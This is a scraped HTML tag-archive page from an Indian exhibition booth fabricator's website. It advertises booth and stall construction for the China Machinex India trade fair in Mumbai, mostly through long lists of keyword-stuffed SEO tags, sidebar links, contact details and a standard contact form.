xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">CHINA MACHINEX INDIA Exhibition</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1740 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-mumbai tag-booth tag-builder tag-china-machinex-india tag-china-machinex-india-2019 tag-china-machinex-india-2019-mumbai tag-china-machinex-india-amazing-arts-group tag-china-machinex-india-booth-agency-mumbai tag-china-machinex-india-booth-construction-mumbai tag-china-machinex-india-booth-constructor-mumbai tag-china-machinex-india-booth-contractor-india tag-china-machinex-india-booth-contractor-mumbai tag-china-machinex-india-booth-decorator-mumbai tag-china-machinex-india-booth-designer-mumbai tag-china-machinex-india-booth-fabrication-mumbai tag-china-machinex-india-booth-fabricator-mumbai tag-china-machinex-india-booth-setup-mumbai tag-china-machinex-india-chinese-booth-fabricator tag-china-machinex-india-custom-booth-mumbai tag-china-machinex-india-custom-pavilion-mumbai tag-china-machinex-india-custom-stall-mumbai tag-china-machinex-india-custom-stand-mumbai tag-china-machinex-india-exhibition tag-china-machinex-india-modular-booth-builder-mumbai tag-china-machinex-india-modular-booth-construction-mumbai tag-china-machinex-india-modular-booth-constructor-mumbai tag-china-machinex-india-modular-booth-contractor-mumbai tag-china-machinex-india-modular-booth-designer-mumbai tag-china-machinex-india-modular-booth-fabricator-mumbai tag-china-machinex-india-modular-stall-builder-mumbai tag-china-machinex-india-modular-stall-construction-mumbai tag-china-machinex-india-modular-stall-constructor-mumbai tag-china-machinex-india-modular-stall-contractor-mumbai tag-china-machinex-india-modular-stall-designer-mumbai tag-china-machinex-india-modular-stall-fabricator-mumbai tag-china-machinex-india-modular-stand-builder-mumbai tag-china-machinex-india-modular-stand-construction-mumbai tag-china-machinex-india-modular-stand-constructor-mumbai tag-china-machinex-india-modular-stand-contractor-mumbai tag-china-machinex-india-modular-stand-designer-mumbai tag-china-machinex-india-modular-stand-fabricator-mumbai tag-china-machinex-india-pavilion-agency-mumbai tag-china-machinex-india-pavilion-builder-mumbai tag-china-machinex-india-pavilion-construction-mumbai tag-china-machinex-india-pavilion-constructor-mumbai tag-china-machinex-india-pavilion-contractor-mumbai tag-china-machinex-india-pavilion-decorator-mumbai tag-china-machinex-india-pavilion-designer-mumbai tag-china-machinex-india-pavilion-fabrication-mumbai tag-china-machinex-india-pavilion-fabricator-mumbai tag-china-machinex-india-pavilion-setup-mumbai tag-china-machinex-india-stall-agency-mumbai tag-china-machinex-india-stall-builder-mumbai tag-china-machinex-india-stall-construction-mumbai tag-china-machinex-india-stall-constructor-mumbai tag-china-machinex-india-stall-contractor-india tag-china-machinex-india-stall-contractor-mumbai tag-china-machinex-india-stall-decorator-mumbai tag-china-machinex-india-stall-designer-mumbai tag-china-machinex-india-stall-fabrication-mumbai tag-china-machinex-india-stall-fabricator-mumbai tag-china-machinex-india-stall-setup-mumbai tag-china-machinex-india-stand-agency-mumbai tag-china-machinex-india-stand-builder-mumbai tag-china-machinex-india-stand-construction-mumbai tag-china-machinex-india-stand-constructor-mumbai tag-china-machinex-india-stand-contractor-india tag-china-machinex-india-stand-contractor-mumbai tag-china-machinex-india-stand-decorator-mumbai tag-china-machinex-india-stand-designer-mumbai tag-china-machinex-india-stand-fabrication-mumbai tag-china-machinex-india-stand-fabricator-mumbai tag-china-machinex-india-stand-setup-mumbai tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/china-machinex-india-booth-fabricator-mumbai/" aria-hidden="true"><img width="512" height="512" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1.jpg" class=" post-image entry-image" alt="China Machinex India Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1.jpg 512w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-150x150.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-300x300.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/china-homelife-machinex-logo-kwadrat-1-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-22T09:49:41+00:00">July 22, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/china-machinex-india-booth-fabricator-mumbai/">China Machinex India Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>China Machinex India Booth Fabricator Mumbai
Looking for booth Fabricator In China Machinex India </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india/" rel="tag">CHINA MACHINEX INDIA</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-2019/" rel="tag">CHINA MACHINEX INDIA 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-2019-mumbai/" rel="tag">CHINA MACHINEX INDIA 2019 MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-amazing-arts-group/" rel="tag">CHINA MACHINEX INDIA amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA booth agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA booth constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-india/" rel="tag">CHINA MACHINEX INDIA booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA booth decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA booth fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-fabricator-mumbai/" rel="tag">China Machinex India Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-booth-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA booth setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-chinese-booth-fabricator/" rel="tag">CHINA MACHINEX INDIA Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-booth-mumbai/" rel="tag">CHINA MACHINEX INDIA custom booth MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-pavilion-mumbai/" rel="tag">CHINA MACHINEX INDIA custom pavilion MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-stall-mumbai/" rel="tag">CHINA MACHINEX INDIA custom stall MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-custom-stand-mumbai/" rel="tag">CHINA MACHINEX INDIA custom stand MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-exhibition/" rel="tag">CHINA MACHINEX INDIA Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular booth Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-booth-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular booth fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular stall Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stall-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA Modular Stand Constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-modular-stand-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA modular stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-pavilion-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA pavilion setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA stall agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA stall builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA stall construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA stall constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-contractor-india/" rel="tag">CHINA MACHINEX INDIA stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA stall contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA stall decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA Stall designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA stall fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA stall fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stall-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA stall setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-agency-mumbai/" rel="tag">CHINA MACHINEX INDIA stand agency MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-builder-mumbai/" rel="tag">CHINA MACHINEX INDIA stand builder MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-construction-mumbai/" rel="tag">CHINA MACHINEX INDIA stand construction MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-constructor-mumbai/" rel="tag">CHINA MACHINEX INDIA stand constructor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-contractor-india/" rel="tag">CHINA MACHINEX INDIA stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-contractor-mumbai/" rel="tag">CHINA MACHINEX INDIA stand contractor MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-decorator-mumbai/" rel="tag">CHINA MACHINEX INDIA stand decorator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-designer-mumbai/" rel="tag">CHINA MACHINEX INDIA stand designer MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-fabrication-mumbai/" rel="tag">CHINA MACHINEX INDIA stand fabrication MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-fabricator-mumbai/" rel="tag">CHINA MACHINEX INDIA stand fabricator MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/china-machinex-india-stand-setup-mumbai/" rel="tag">CHINA MACHINEX INDIA stand setup MUMBAI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65ee961b7ab179.21734274">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65ee961b7ab179.21734274" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/china-machinex-india-exhibition/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
